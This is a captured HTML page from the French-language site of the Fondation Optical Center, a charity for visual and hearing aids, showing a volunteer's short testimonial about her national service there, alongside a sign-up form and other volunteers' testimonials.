

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fondation-optical-center.org.il/amy-temoignage/
body_size: 11988
content:
<!DOCTYPE html><html lang="fr-FR" class="scheme_original"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="format-detection" content="telephone=no"><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://fondation-optical-center.org.il/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://fondation-optical-center.org.il/wp-content/cache/autoptimize/1/css/autoptimize_1cb46f5ed20fd68522a72b437469ff02.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://fondation-optical-center.org.il/wp-content/cache/autoptimize/1/css/autoptimize_645e25746732f92ab8912b8a07744c57.css" rel="stylesheet"><title>Amy Menderfru-Témoignage - Fondation Optical Center</title><link rel="canonical" href="https://fondation-optical-center.org.il/amy-temoignage/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Amy Menderfru-Témoignage - Fondation Optical Center" /><meta property="og:url" content="https://fondation-optical-center.org.il/amy-temoignage/" /><meta property="og:site_name" content="Fondation Optical Center" /><meta property="article:modified_time" content="2017-02-23T09:54:51+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Durée de lecture estimée" /><meta name="twitter:data1" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fondation-optical-center.org.il/amy-temoignage/","url":"https://fondation-optical-center.org.il/amy-temoignage/","name":"Amy Menderfru-Témoignage - Fondation Optical Center","isPartOf":{"@id":"https://fondation-optical-center.org.il/#website"},"datePublished":"2017-01-15T09:06:51+00:00","dateModified":"2017-02-23T09:54:51+00:00","breadcrumb":{"@id":"https://fondation-optical-center.org.il/amy-temoignage/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://fondation-optical-center.org.il/amy-temoignage/"]}]},{"@type":"BreadcrumbList","@id":"https://fondation-optical-center.org.il/amy-temoignage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fondation-optical-center.org.il/"},{"@type":"ListItem","position":2,"name":"Amy Menderfru-Témoignage"}]},{"@type":"WebSite","@id":"https://fondation-optical-center.org.il/#website","url":"https://fondation-optical-center.org.il/","name":"Fondation Optical Center","description":"Aides visuelles et auditives","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fondation-optical-center.org.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fondation Optical Center &raquo; Flux" href="https://fondation-optical-center.org.il/feed/" /><link rel="alternate" type="application/rss+xml" title="Fondation Optical Center &raquo; Flux des commentaires" href="https://fondation-optical-center.org.il/comments/feed/" /><link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.1' type='text/css' media='all' /><link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.1' type='text/css' media='all' /><link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.1' type='text/css' media='all' /><link rel='stylesheet' id='optometry-font-google_fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway:300,300italic,400,400italic,700,700italic%7CSatisfy:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://fondation-optical-center.org.il/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://fondation-optical-center.org.il/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script> <script type="text/javascript" src="https://fondation-optical-center.org.il/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script> <script type="text/javascript" src="https://fondation-optical-center.org.il/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" src="https://fondation-optical-center.org.il/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://stats.wp.com/w.js" id="woo-tracks-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/fondation-optical-center.org.il\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <link rel="https://api.w.org/" href="https://fondation-optical-center.org.il/wp-json/" /><link rel="alternate" type="application/json" href="https://fondation-optical-center.org.il/wp-json/wp/v2/pages/1637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fondation-optical-center.org.il/xmlrpc.php?rsd" /><link rel='shortlink' href='https://fondation-optical-center.org.il/?p=1637' /><link rel="alternate" type="application/json+oembed" href="https://fondation-optical-center.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffondation-optical-center.org.il%2Famy-temoignage%2F" /><link rel="alternate" type="text/xml+oembed" href="https://fondation-optical-center.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffondation-optical-center.org.il%2Famy-temoignage%2F&#038;format=xml" /><link rel="alternate" hreflang="x-default" href="https://fondation-optical-center.org.il/amy-temoignage/" title="fr_FR" /> <script type="text/javascript">var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '9c4d3b83ed';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://fondation-optical-center.org.il/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fondation-optical-center.org.il/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fondation-optical-center.org.il/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="alternate" type="application/rss+xml" title="RSS" href="https://fondation-optical-center.org.il/rsslatest.xml" /><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="page-template-default page page-id-1637 theme-optometry woocommerce-no-js optometry_body body_style_wide body_filled theme_skin_optometry article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-4.12 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92281031-1', 'auto');
  ga('send', 'pageview');</script><div id="page_preloader"></div><a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://fondation-optical-center.org.il/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a><div class="body_wrap"><div class="page_wrap"><div class="top_panel_fixed_wrap"></div><header class="top_panel_wrap top_panel_style_3 scheme_original"><div class="top_panel_wrap_inner top_panel_inner_style_3 top_panel_position_above"><div class="top_panel_top"><div class="content_wrap clearfix"><div class="top_panel_top_open_hours">Tel: 02- 6303200 | Horaires d'ouverture 9.00-19.00 Dim-Jeu</div><div class="top_panel_top_user_area"><ul id="menu_user" class="menu_user_nav"></ul></div><div style="float: right;"><div style="float: left;margin-right:15px;"><a href="http://fondation-optical-center.org.il/en"><img width="25" src="http://fondation-optical-center.org.il/wp-content/themes/optometry/images/en.png"></a> &nbsp;<a href="http://fondation-optical-center.org.il"><img width="25" src="http://fondation-optical-center.org.il/wp-content/themes/optometry/images/fr.png"></a> &nbsp;<a href="http://fondation-optical-center.org.il/he"><img width="25" src="http://fondation-optical-center.org.il/wp-content/themes/optometry/images/he.png"></a> &nbsp;<a href="http://fondation-optical-center.org.il/ru"><img width="25" src="http://fondation-optical-center.org.il/wp-content/themes/optometry/images/ru.png"></a></div><div style="float: right;"><ul class="ct-font-resizer"><li class="fontResizer ct-font-resizer-element" style="text-align: center; font-weight: bold;"><a class="fontResizer_minus ct-font-resizer-minus" href="#" title="Decrease font size" style="font-size: 0.7em;">A</a> <a class="fontResizer_reset ct-font-resizer-reset" href="#" title="Reset font size">A</a> <a class="fontResizer_add ct-font-resizer-plus" href="#" title="Increase font size" style="font-size: 1.2em;">A</a> <input type="hidden" id="fontResizer_value" value="body" /><input type="hidden" id="fontResizer_ownid" value="" /><input type="hidden" id="fontResizer_ownelement" value="" /><input type="hidden" id="fontResizer_resizeSteps" value="3" /><input type="hidden" id="fontResizer_cookieTime" value="31" /><input type="hidden" id="fontResizer_maxFontsize" value="35" /><input type="hidden" id="fontResizer_minFontsize" value="0" /></li></ul></div></div></div></div><div class="top_panel_middle" ><div class="content_wrap"><div class="contact_logo"><div class="logo"> <a href="https://fondation-optical-center.org.il/"><img src="http://fondation-optical-center.org.il/wp-content/uploads/2017/02/logo_amouta-120.png" class="logo_main" alt="" width="120" height="94"><img src="http://fondation-optical-center.org.il/wp-content/uploads/2017/02/logo_amouta-120.png" class="logo_fixed" alt="" width="120" height="94"><div class="logo-full"><div class="logo_text">Fondation Optical Center</div><div class="logo_slogan">Aides visuelles et auditives</div></div></a></div></div><div class="menu_main_wrap"><nav class="menu_main_nav_area"><ul id="menu_main" class="menu_main_nav"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://fondation-optical-center.org.il/la-fondation/">La Fondation</a></li><li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://fondation-optical-center.org.il/nos-criteres/">Nos critères</a></li><li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://fondation-optical-center.org.il/nos-actions/">Nos actions</a></li><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://fondation-optical-center.org.il/nos-projets/">Nos projets</a></li><li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://fondation-optical-center.org.il/bat-shirout/">Service national</a></li><li id="menu-item-74" class="menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="/contacts/">Contactez-nous</a></li></ul></nav></div></div></div></div></header><div class="header_mobile"><div class="content_wrap"><div class="menu_button icon-menu"></div><div class="logo"> <a href="https://fondation-optical-center.org.il/"><img src="http://fondation-optical-center.org.il/wp-content/uploads/2017/02/logo_amouta-120.png" class="logo_main" alt="" width="120" height="94"><div class="logo-full"><div class="logo_text">Fondation Optical Center</div><div class="logo_slogan">Aides visuelles et auditives</div></div></a></div></div><div class="side_wrap"><div class="close">Close</div><div class="panel_top"><nav class="menu_main_nav_area"><ul id="menu_mobile" class="menu_main_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://fondation-optical-center.org.il/la-fondation/">La Fondation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://fondation-optical-center.org.il/nos-criteres/">Nos critères</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://fondation-optical-center.org.il/nos-actions/">Nos actions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://fondation-optical-center.org.il/nos-projets/">Nos projets</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://fondation-optical-center.org.il/bat-shirout/">Service national</a></li><li class="menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="/contacts/">Contactez-nous</a></li></ul></nav></div><div class="panel_bottom"></div></div><div class="mask"></div></div><div class="top_panel_title top_panel_style_3  title_present breadcrumbs_present scheme_original"><div class="top_panel_title_inner top_panel_inner_style_3  title_present_inner breadcrumbs_present_inner"><div class="content_wrap"><h1 class="page_title">Amy Menderfru-Témoignage</h1><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://fondation-optical-center.org.il/">Accueil</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Amy Menderfru-Témoignage</span></div></div></div></div><div class="page_content_wrap page_paddings_yes"><div class="content_wrap"><div class="content"><article class="itemscope post_item post_item_single post_featured_default post_format_standard post-1637 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article"><section class="post_content" itemprop="articleBody"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="columns_wrap sc_columns columns_nofluid sc_columns_count_2 margin_top_super_huge margin_bottom_huge"><div class="column-1_2 sc_column_item sc_column_item_1 odd first" style="text-align:left;"><div class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1484471203107"><h2 class="wpb_heading wpb_singleimage_heading">Amy Menderfru</h2><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="195" height="246" src="//fondation-optical-center.org.il/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fondation-optical-center.org.il/wp-content/uploads/2017/01/Amy.png" class="lazy lazy-hidden vc_single_image-img attachment-full" alt="" /><noscript><img decoding="async" width="195" height="246" src="https://fondation-optical-center.org.il/wp-content/uploads/2017/01/Amy.png" class="vc_single_image-img attachment-full" alt="" /></noscript></div></figure></div><div class="sc_section" style="max-width: 450px;"><div class="sc_section_inner"><div class="sc_section_content_wrap"><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>Depuis que je suis ici, j’ai apris  à être  patiente et mieux comprendre les gens dans le besoin.  Ca m’ a donné envie de les aider autant que possible . J’ai aussi beaucoup appris  pour la vie et le métier même.</p><p>Je pense que dans un autre endroit,  je n‘aurai pas autant contribué qu’ici.</p></div></div></div></div></div></div><div class="column-1_2 sc_column_item sc_column_item_2 even"><div class="sc_section margin_top_medium-" style="margin-top: 1.4em;background-color:#dd3e3e;"><div class="sc_section_inner"><div class="sc_section_overlay" style=""><div class="sc_section_content padding_on" style=""><div class="sc_section_content_wrap"><h3 class="sc_title sc_title_regular margin_left_medium" style="margin-top: 1.8rem;margin-bottom: 1.65rem;color:#ffffff;">Vous souhaitez intégrer notre équipe?</h3></div></div></div></div></div><div class="sc_section" style="background-color:#f2f2f2;"><div class="sc_section_inner"><div class="sc_section_overlay" style=""><div class="sc_section_content padding_on" style=""><div class="sc_section_content_wrap"><div  id="sc_form_2053029831_wrap" class="sc_form_wrap"><div  id="sc_form_2053029831" class="sc_form sc_form_style_form_custom margin_right_medium margin_bottom_medium margin_left_medium" style="margin-top: 1.7rem;"><form  id="sc_form_2053029831_form" data-formtype="form_custom" method="post" action="https://fondation-optical-center.org.il/wp-admin/admin-ajax.php"><div class="sc_form_item sc_form_item_text sc_form_field label_over"><input type="text" id="sc_form_2053029831_1" name="name" placeholder="Entrez votre nom et prénom"></div><div class="sc_form_item sc_form_item_text sc_form_field label_over"><input type="text" id="sc_form_2053029831_2" name="phone" placeholder="Entrez votre téléphone"></div><div class="sc_form_item sc_form_item_text sc_form_field label_over"><input type="text" id="sc_form_2053029831_3" name="phone" placeholder="Entrez votre email"></div><div class="sc_form_item sc_form_item_text sc_form_field label_over"><input type="text" id="sc_form_2053029831_4" name="message" placeholder="Entrez votre message"></div><div class="sc_form_item sc_form_item_button sc_form_button label_over"><button id="sc_form_2053029831_5">Envoyez!</button></div><div class="result sc_infobox"></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 8px" ><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1484479466503"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="sc_section margin_top_medium- margin_bottom_medium"><div class="sc_section_inner"><div class="sc_section_content_wrap"><h2 class="sc_title sc_title_regular sc_align_center margin_top_null margin_bottom_null" style="text-align:center;"></p><div class="fleft"><div><p class="title t1">Autres témoignages</p><p class="title t1"></div></div><p></h2><div class="sc_testimonials_wrap sc_section scheme_blue" style="background-color:#ffffff;"><div class="sc_section_overlay" style=""><div id="sc_testimonials_1267001918" class="sc_testimonials sc_testimonials_style_testimonials-1  margin_top_small- margin_bottom_small" style="color: black!important;width:100%;"><div class="sc_slider_swiper swiper-slider-container sc_slider_nopagination sc_slider_nocontrols" data-interval="9812" data-slides-per-view="3" data-slides-min-width="250"><div class="slides swiper-wrapper"><div class="swiper-slide" data-style="width:100%;" style="width:100%;"><div id="sc_testimonials_1267001918_1" class="sc_testimonial_item"><div class="sc_testimonial_content"><p>Faire son Shirout Leoumi à la fondation...</p></div><div class="sc_testimonial_avatar"><img decoding="async" class="lazy lazy-hidden wp-post-image" width="75" height="75" alt="Levana Chekroun" src="//fondation-optical-center.org.il/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fondation-optical-center.org.il/wp-content/uploads/2017/01/LEVANA2-75x75.png"><noscript><img decoding="async" class="wp-post-image" width="75" height="75" alt="Levana Chekroun" src="https://fondation-optical-center.org.il/wp-content/uploads/2017/01/LEVANA2-75x75.png"></noscript></div><div class="sc_testimonial_author"><a href="/levana-temoignage/" class="sc_testimonial_author_name">Levana Chekroun</a><span class="sc_testimonial_author_position">Bat Shirout</span></div></div></div><div class="swiper-slide" data-style="width:100%;" style="width:100%;"><div id="sc_testimonials_1267001918_2" class="sc_testimonial_item"><div class="sc_testimonial_content"><p>Depuis que je suis ici, j’ai apris  à être  patiente et ...</p></div><div class="sc_testimonial_avatar"><img decoding="async" class="lazy lazy-hidden wp-post-image" width="75" height="75" alt="Amy Menderfru" src="//fondation-optical-center.org.il/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fondation-optical-center.org.il/wp-content/uploads/2017/01/Amy-75x75.png"><noscript><img decoding="async" class="wp-post-image" width="75" height="75" alt="Amy Menderfru" src="https://fondation-optical-center.org.il/wp-content/uploads/2017/01/Amy-75x75.png"></noscript></div><div class="sc_testimonial_author"><a href="/amy-temoignage/" class="sc_testimonial_author_name">Amy Menderfru</a><span class="sc_testimonial_author_position">Bat Shirout</span></div></div></div><div class="swiper-slide" data-style="width:100%;" style="width:100%;"><div id="sc_testimonials_1267001918_3" class="sc_testimonial_item"><div class="sc_testimonial_content"><p>Je suis arrivée ici et on m’a dit que j’étais au...</p></div><div class="sc_testimonial_avatar"><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-post-image" width="75" height="75" alt="Naomi Asharotz" src="//fondation-optical-center.org.il/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fondation-optical-center.org.il/wp-content/uploads/2017/01/Naomi-75x75.png"><noscript><img loading="lazy" decoding="async" class="wp-post-image" width="75" height="75" alt="Naomi Asharotz" src="https://fondation-optical-center.org.il/wp-content/uploads/2017/01/Naomi-75x75.png"></noscript></div><div class="sc_testimonial_author"><a href="/naomi-asharotz-temoignage/" class="sc_testimonial_author_name">Naomi Asharotz</a><span class="sc_testimonial_author_position">Bat Shirout</span></div></div></div><div class="swiper-slide" data-style="width:100%;" style="width:100%;"><div id="sc_testimonials_1267001918_4" class="sc_testimonial_item"><div class="sc_testimonial_content"><p>Lorsque je suis arrivée à la fondation pour faire mon...</p></div><div class="sc_testimonial_avatar"><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-post-image" width="75" height="75" alt="Shanny Fitoussi" src="//fondation-optical-center.org.il/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fondation-optical-center.org.il/wp-content/uploads/2017/01/shanny1-75x75.png"><noscript><img loading="lazy" decoding="async" class="wp-post-image" width="75" height="75" alt="Shanny Fitoussi" src="https://fondation-optical-center.org.il/wp-content/uploads/2017/01/shanny1-75x75.png"></noscript></div><div class="sc_testimonial_author"><a href="/shanny-fitoussi-temoignage/" class="sc_testimonial_author_name">Shanny Fitoussi</a><span class="sc_testimonial_author_position">Bat Shirout</span></div></div></div><div class="swiper-slide" data-style="width:100%;" style="width:100%;"><div id="sc_testimonials_1267001918_5" class="sc_testimonial_item"><div class="sc_testimonial_content"><p>J’ai 20 ans et j’ai fait mon alyah il y a deux ans du ...</p></div><div class="sc_testimonial_avatar"><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-post-image" width="75" height="75" alt="Deborah Emma Boujenah" src="//fondation-optical-center.org.il/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fondation-optical-center.org.il/wp-content/uploads/2017/01/DEBORAH-BOUJENAH2-75x75.png"><noscript><img loading="lazy" decoding="async" class="wp-post-image" width="75" height="75" alt="Deborah Emma Boujenah" src="https://fondation-optical-center.org.il/wp-content/uploads/2017/01/DEBORAH-BOUJENAH2-75x75.png"></noscript></div><div class="sc_testimonial_author"><a href="http://fondation-optical-center.org.il/deborah-emma-boujenah-temoignage/" class="sc_testimonial_author_name">Deborah Emma Boujenah</a><span class="sc_testimonial_author_position">Bat Shirout</span></div></div></div></div><div class="sc_slider_controls_wrap"><a class="sc_slider_prev" href="#"></a><a class="sc_slider_next" href="#"></a></div><div class="sc_slider_pagination_wrap"></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width"></div></section></article><section class="related_wrap related_wrap_empty"></section></div></div></div><footer class="footer_wrap widget_area scheme_original show-footer-border-yes" ><div class="footer_wrap_inner widget_area_inner"><div class="content_wrap"><div class="columns_wrap"><aside id="optometry_widget_socials-2" class="widget_number_1 column-1_4 widget widget_socials"><div class="widget_inner"><div class="logo"> <a href="https://fondation-optical-center.org.il/"><img src="//fondation-optical-center.org.il/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://fondation-optical-center.org.il/wp-content/uploads/2017/02/logo_amouta-120.png" class="lazy lazy-hidden logo_main" alt="" width="120" height="94"><noscript><img src="http://fondation-optical-center.org.il/wp-content/uploads/2017/02/logo_amouta-120.png" class="logo_main" alt="" width="120" height="94"></noscript><div class="logo-full"><div class="logo_text">Fondation Optical Center</div><div class="logo_slogan">Aides visuelles et auditives</div></div></a></div><div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/pages/%D7%A2%D7%9E%D7%95%D7%AA%D7%AA-%D7%90%D7%95%D7%A4%D7%98%D7%99%D7%A7%D7%9C-%D7%A1%D7%A0%D7%98%D7%A8-Optical-Center-Foundation/673882486052802?fref=photo" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/watch?v=jKaggUcBPDc" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div></div></div></aside><aside id="nav_menu-2" class="widget_number_2 column-1_4 widget widget_nav_menu"><h4 class="widget_title">En savoir plus&#8230;</h4><div class="menu-footerwidgetmenu-container"><ul id="menu-footerwidgetmenu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://fondation-optical-center.org.il/">Accueil</a></li><li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://fondation-optical-center.org.il/la-fondation/">La Fondation</a></li><li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://fondation-optical-center.org.il/qui-sommes-nous/">Qui sommes-nous?</a></li><li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://fondation-optical-center.org.il/nos-projets/">Nos projets</a></li><li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://fondation-optical-center.org.il/galerie-dimages/">Galerie d&rsquo;images</a></li><li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2545"><a href="https://fondation-optical-center.org.il/presse/">Presse</a></li><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://fondation-optical-center.org.il/contacts/">Contacts</a></li></ul></div></aside><aside id="optometry_widget_recent_posts-2" 